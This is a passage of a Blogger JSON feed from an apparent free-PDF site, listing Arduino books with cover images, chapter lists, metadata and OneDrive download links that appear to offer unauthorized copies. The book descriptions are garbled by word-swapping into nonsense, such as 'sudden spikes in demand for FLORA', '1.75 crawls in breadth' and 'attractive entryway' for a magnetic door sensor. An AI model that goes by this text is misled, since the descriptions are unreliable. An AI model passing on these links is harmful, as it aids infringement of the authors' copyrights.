href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXfgwlA0uxFLumVmrBSLmACw3LvfZyvjk0bXBzF-04grWS9OBOSsownle8lAKYfUw0RjO_lopEPM0_0LwLG6-3gP1OOKi42qad9_rjOaTyT4WK1zLKDvwCFiSgKINNGOYQmn8hfgp7-ug\/s1600\/Connecting+Arduino+to+the+Web+pdf.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Connecting Arduino to the Web PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXfgwlA0uxFLumVmrBSLmACw3LvfZyvjk0bXBzF-04grWS9OBOSsownle8lAKYfUw0RjO_lopEPM0_0LwLG6-3gP1OOKi42qad9_rjOaTyT4WK1zLKDvwCFiSgKINNGOYQmn8hfgp7-ug\/s640\/Connecting+Arduino+to+the+Web+pdf.jpg\" title=\"Download Connecting Arduino to the Web PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\n\u003Cb\u003EConnecting Arduino to the Web.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nMake physical interfaces that cooperate with the Internet and website pages. With Arduino and JavaScript, you can make intuitive, intelligent shows and associated gadgets that send or get information to the web. You'll profit by the procedures expected to set up electronic segments, gather information, and make site pages that are equipped for communicating with electronic segments. Through activities, tasks, and clarifications, this book will give you the essential aptitudes in building up the web and gadgets expected to make associated physical interfaces and assemble drawing in representations with a lot of JavaScript libraries.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 1: Arduino, Circuits and Components.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 2: Creating a Web Server.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 3: Arduino to Front End Part I.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 4: Introduction to Creating Web Content.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 5: Front End to Arduino.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 6: Arduino to Front End Part II.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 7: Visualizing Data.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 8: Create a Web Dashboard.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 9: Physical Data Visualization with Live Data.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 10: Creating a Game Controller.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nTitle: Connecting Arduino to the Web: Front End Development Using JavaScript.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nSize: 6.90 Mb.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nPages: 402.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nYear: 2018.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nAuthor: Indira Knight.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgkXOtlTrNCk4v7Ke\" target=\"_blank\"\u003Edownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/534473118844919678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/534473118844919678"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/06\/connecting-arduino-to-web-download-pdf.html","title":"Connecting Arduino to the Web Download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXfgwlA0uxFLumVmrBSLmACw3LvfZyvjk0bXBzF-04grWS9OBOSsownle8lAKYfUw0RjO_lopEPM0_0LwLG6-3gP1OOKi42qad9_rjOaTyT4WK1zLKDvwCFiSgKINNGOYQmn8hfgp7-ug\/s72-c\/Connecting+Arduino+to+the+Web+pdf.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-1598475503922977939"},"published":{"$t":"2020-05-19T03:18:00.001+01:00"},"updated":{"$t":"2022-05-16T19:39:40.240+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":" Make Action Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EMake Action PDF\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EMake Action\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiR05Jft8Co42Uoo_dPZFmM5t8czmHU7j6AbQUgCubWAjtVJHWxdFHrIT-F3uF6AfXq7Rkr2n1AMDy06TxuxDL4z8hRpFgW_z-K1TdVKnlbvkQE8Q1S3AxZjLeH7-HIGEQa_KykQ5Bll0\/s1600\/Make-Action-pdf-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Make Action PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiR05Jft8Co42Uoo_dPZFmM5t8czmHU7j6AbQUgCubWAjtVJHWxdFHrIT-F3uF6AfXq7Rkr2n1AMDy06TxuxDL4z8hRpFgW_z-K1TdVKnlbvkQE8Q1S3AxZjLeH7-HIGEQa_KykQ5Bll0\/s640\/Make-Action-pdf-bookbenefits.jpg\" title=\"Download Make Action PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\n\u003Cb\u003EMake Action PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nFrom the rudiments and logically to more noteworthy difficulties, this book makes you stride by-step through analyses and activities that exhibit how to make Arduino or Raspberry Pi make and control movement, light and sound. At the end of the day: activity! Arduino is a straightforward microcontroller with a simple to-pick up programming condition, while Raspberry Pi is a Linux PC. This book unmistakably clarifies the contrasts among Arduino and Raspberry Pi, when they ought to be utilized, and the reasons that suit each.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 1: Introduction.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 2: Arduino.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 3: Raspberry Pi.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 4: Quickstart.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 5: Basic Electronics.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 6: LEDs.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 7: Motors, Pumps, and Actuators.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 8: Advanced Motor Control.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 9: Servomotors.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 10: Stepper Motors.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 11: Heating and Cooling.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 12: Control Loops.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 13: Controlling AC.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 14: Displays.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 15: Sound.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 16: The Internet of Things.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nTitle: Make: Action: Movement, Light, and Sound with Arduino and Raspberry Pi.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nSize: 140 Mb.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nPages: 355.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nYear: 2016.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nAuthor: Simon Monk.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgj12mta1ejMRNhfX\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1598475503922977939"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1598475503922977939"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/05\/make-action-download-pdf.html","title":" Make Action Download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiR05Jft8Co42Uoo_dPZFmM5t8czmHU7j6AbQUgCubWAjtVJHWxdFHrIT-F3uF6AfXq7Rkr2n1AMDy06TxuxDL4z8hRpFgW_z-K1TdVKnlbvkQE8Q1S3AxZjLeH7-HIGEQa_KykQ5Bll0\/s72-c\/Make-Action-pdf-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-4981720655224059778"},"published":{"$t":"2020-05-13T01:43:00.001+01:00"},"updated":{"$t":"2022-05-01T10:23:40.012+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Getting Started with Adafruit FLORA download PDF "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EGetting Started with Adafruit FLORA\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EGetting Started with Adafruit FLORA\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDgaIAL5Hokh-TMKjEqh-YSNSKcLXgWC_6ECOeTebbkBPJJC2Vr0RFnFjRFzquxSyAMYycKeZ_ZR8rbqii2G2MlJNKrfyVrvo5fx2BtkJpXBakHGILVI-1K84ytHiH8HtKYA3tvAW1p0U\/s1600\/Getting-Started-with-Adafruit-FLORA-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Getting Started with Adafruit FLORA PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDgaIAL5Hokh-TMKjEqh-YSNSKcLXgWC_6ECOeTebbkBPJJC2Vr0RFnFjRFzquxSyAMYycKeZ_ZR8rbqii2G2MlJNKrfyVrvo5fx2BtkJpXBakHGILVI-1K84ytHiH8HtKYA3tvAW1p0U\/s640\/Getting-Started-with-Adafruit-FLORA-bookbenefits.jpg\" title=\"Download Getting Started with Adafruit FLORA PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\n\u003Cb\u003EGetting Started with Adafruit FLORA\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nThis book acquaints perusers with construct wearable electronic ventures utilizing the little FLORA board from Adafruit: just 4.4 grams in width and 1.75 crawls in breadth, including Arduino similarity, it's the most advantageous route for novices to make wearable tasks. This book tells you the best way to design your wearable circuits, sew them with gadgets, and compose programming that sudden spikes in demand for FLORA to control hardware. The FLORA family incorporates an assortment of sensors, just as RGB lights that let you add lighting to your wearable activities.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 1: What You’ll Need.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 2: Getting the Software.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 3: Hardware.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 4: Making Stitches.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 5: Your First FLORA Project.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 6: Intermediate Project: Sparkle Skirt.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 7: Advanced Project: FLORA NeoGeo Watch.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 8: Troubleshooting.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 9: More Resources.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nTitle: Getting Started with Adafruit FLORA: Making Wearables with an Arduino-Compatible Electronics Platform.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nSize: 73.1 Mb.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nPages: 113.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nYear: 2015.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nAuthor: Becky Stern and Tyler Cooper\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgirpz3PQMtZDsMl_\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4981720655224059778"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4981720655224059778"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/05\/getting-started-with-adafruit-flora.html","title":"Getting Started with Adafruit FLORA download PDF "}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDgaIAL5Hokh-TMKjEqh-YSNSKcLXgWC_6ECOeTebbkBPJJC2Vr0RFnFjRFzquxSyAMYycKeZ_ZR8rbqii2G2MlJNKrfyVrvo5fx2BtkJpXBakHGILVI-1K84ytHiH8HtKYA3tvAW1p0U\/s72-c\/Getting-Started-with-Adafruit-FLORA-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-6284425196461674133"},"published":{"$t":"2020-05-13T01:23:00.001+01:00"},"updated":{"$t":"2022-05-02T06:36:07.339+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Home Security Projects for Arduino download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EHome Security Projects for Arduino\u003C\/span\u003E\u0026nbsp;PDF\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EHome Security Projects for Arduino\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgomXVp0Up6cLqm2NsdMpl2-IJ6zE_8hyphenhyphenR6fX4oExa5xuvL42GLuey-jXtSehw18dC4DCOMsgFLjj9YaqFegsYooJd_AbzaZNwvpo1XbaU6wpH4jUdWjzH1iN1TfUDm2s4o8e3jUrxiTG8\/s1600\/Home-Security-Projects-for-Arduino-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Home Security Projects for Arduino PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgomXVp0Up6cLqm2NsdMpl2-IJ6zE_8hyphenhyphenR6fX4oExa5xuvL42GLuey-jXtSehw18dC4DCOMsgFLjj9YaqFegsYooJd_AbzaZNwvpo1XbaU6wpH4jUdWjzH1iN1TfUDm2s4o8e3jUrxiTG8\/s640\/Home-Security-Projects-for-Arduino-bookbenefits.jpg\" title=\"Download Home Security Projects for Arduino PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EHome Security Projects for Arduino\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSignificant security ventures for Arduino. Figure out how to associate versatile PIR sensors and Door sensors to your PC utilizing the Arduino board. Figure out how to make Arduino associate remotely utilizing NRF24L01 + radio modules. Make remote sensors for PIR sensors, attractive entryway, and light. Associate your second Arduino to Raspberry Pi and snap a photo on Pi and email it to your telephone, when the Arduino remote sensor is turned on remotely.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: Introduction.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Connecting a PIR module to the Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Setup the Arduino software.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Setup Python on your PC\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Python on Windows PCs.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Setting up a spare Gmail account.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Python script with email function.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: How to grab an image from a webcam in Python.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Capture a photo \u0026amp; email it as an attachment.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 10: Connect a magnetic door sensor to the Arduino\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 11: Setup the Arduino software for door sensor.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 12: Setup Python with door sensor on your PC\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 13: Python door sensor example on Windows PCs.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 14: Python door alarm script with email function.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 15: How to grab an image from a webcam in Python.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 16: Capture a photo \u0026amp; email it as an attachment.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 17: How to connect the NRF24L01+ to Arduino\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 18: Cabling diagram for Arduino Uno R3 wireless PIR\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 19: Cabling diagram for an Arduino Nano wireless PIR.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 20: Installing ManiacBug’s RF24 library for Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 21: Upload PIR transmitter code to the Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 22: Upload receiver code to a 2nd Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 23: Setting up a spare Gmail account.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 24: Python script with email function to run on your PC.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 25: Arduino Uno R3 wireless magnetic door sensor\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 26: Arduino Nano with wireless magnetic door sensor\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 27: Upload transmitter code to the Arduino for magdoor.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 28: Python code for wireless magnetic door sensor.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 29: Python code for wireless PIR \u0026amp; door sensor to email.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 30: Connect a LDR light sensor to the Arduino\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 31: Arduino analog input pins.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 32: Make a wireless Arduino LDR light sensor.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 33: Sketch code for wireless Arduino LDR light sensor.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 34: Python code for wireless Arduino LDR light sensor.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 35: Make a standalone battery powered beeping receiver.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 36: Arduino 